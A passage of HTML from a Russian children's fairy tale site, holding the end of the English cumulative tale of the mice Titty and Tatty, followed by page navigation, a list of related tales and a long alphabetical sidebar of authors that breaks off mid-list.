                        За окном во дворе стояла старая скамья. Услышала она, что окно задребезжало, и спрашивает:<br>
                        - Окно, окно, что ты дребезжишь?<br>
                        - Ах! - ответило окно. - Титти умерла, Тэтти плачет, треножка подпрыгивает, щетка метет, дверь скрипит. вот я и дребезжу.<br>
                        - А я буду скакать вокруг дома, - сказала скамья и поскакала.<br>
                        Надо вам сказать, что возле дома росла высокая орешина. Вот орешина и спрашивает скамью:<br>
                        - Скамья, а скамья, что ты все скачешь вокруг дома?<br>
                        - Ах! - ответила скамья. - Титти умерла, Тэтти плачет, треножка подпрыгивает, щетка метет, дверь скрипит, окно дребезжит, вот я и скачу вокруг дома.<br>
                        - А я сброшу свои листья,- сказала орешина и сбросила свои красивые зеленые листья.<br>
                        На ветке ее сидела маленькая птичка. Увидела она, что все листья опали, и спрашивает:<br>
                        - Скажи, орешина, зачем ты сбросила свои листья?<br>
                        - Ах! - ответила орешина. - Титти умерла, Тэтти плачет, треножка подпрыгивает, щетка метет, дверь скрипит, окно дребезжит, скамья скачет, вот я и сбросила свои листья.<br>
                        - А я выщиплю все свои перья, - сказала птичка и выщипала все свои хорошенькие перышки.<br>
                        В это время по двору проходила маленькая девочка. Она несла кувшин молока на ужин своим братишкам и сестренкам. Увидела она бедную пташку всю ощипанную, без единого перышка, и спрашивает:<br>
                        - Милая птичка, почему ты такая облезлая?<br>
                        - Ах! - ответила птичка. - Титти умерла, Тэтти плачет, треножка подпрыгивает, щетка метет, дверь скрипит, окно дребезжит, скамья скачет, орешина сбросила листья, вот я и выщипала себе все перышки.<br>
                        - А я разолью молоко, - сказала девочка и бросила на землю кувшин с молоком.<br>
                        Рядом на самой верхушке приставной лестницы стоял старик: стог сена тростником прикрывал. Увидел старик что девочка разлила молоко, и спрашивает:<br>
                        - Девочка, зачем ты разлила молоко? Теперь твои братишки и сестренки лягут спать без ужина. И девочка ответила:<br>
                        - Титти умерла, Тэтти плачет, треножка подпрыгивает, щетка метет, дверь скрипит, окно дребезжит, скамья скачет, орешина сбросила листья, а птичка выщипала себе все перышки, вот я и разлила молоко.<br>
                        - Ах, страсти-то какие! - сказал старик. -А я опрокину лестницу и сверну себе шею.<br>
                        И он опрокинул лестницу и свернул себе шею. Тут высокая орешина с треском повалилась на землю и придавила старую скамью и дом; а дом рухнул и окно вылетело; а дверь выскочила и повалила щетку; а щетка опрокинула табуретку, и бедная маленькая мышка Тэтти погибла под развалинами.
                      </div>
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <a href="/narodnye/anglijjskie-skazki/635-strashnyjj-drakon-skaly-spindlston.html"><font size="2"></font></a>
                        </td>
                        <td align="right">
                          <a href="/narodnye/anglijjskie-skazki/546-tom-malchik-s-palchik.html"><font size="2">Следующая сказка -></font></a>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/narodnye/anglijjskie-skazki/609-tshheslavnaja-mysh.html">Тщеславная мышь</a>
                      </li>
                      <li>
                        <a href="/narodnye/anglijjskie-skazki/636-starushka-i-porosenok.html">Старушка и поросенок</a>
                      </li>
                      <li>
                        <a href="/narodnye/anglijjskie-skazki/649-istochnik-na-kraju-sveta.html">Источник на краю света</a>
                      </li>
                      <li>
                        <a href="/narodnye/anglijjskie-skazki/628-trostnikovaja-shapka.html">Тростниковая шапка</a>
                      </li>
                      <li>
                        <a href="/narodnye/anglijjskie-skazki/633-tom-tit-tot.html">Том-Тит-Тот</a>
                      </li>
                      <li>
                        <a href="/narodnye/anglijjskie-skazki/546-tom-malchik-s-palchik.html">Том - мальчик с пальчик</a>
                      </li>
                      <li>
                        <a href="/narodnye/anglijjskie-skazki/524-dzhek-i-bobovyjj-stebel.html">Джек и бобовый стебель</a>
                      </li>
                      <li>
                        <a href="/narodnye/anglijjskie-skazki/537-kozhanyjj-meshok.html">Кожаный мешок</a>
                      </li>
                      <li>
                        <a href="/narodnye/anglijjskie-skazki/644-molli-vappi.html">Молли Ваппи</a>
                      </li>
                      <li>
                        <a href="/narodnye/anglijjskie-skazki/540-cherri-iz-zennora.html">Черри из Зеннора</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000">Распечатать | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 13 декабря 2008 | Просмотров: 8124</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:85px;">85</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '634'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '634'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '634'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '634'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '634'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 1)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
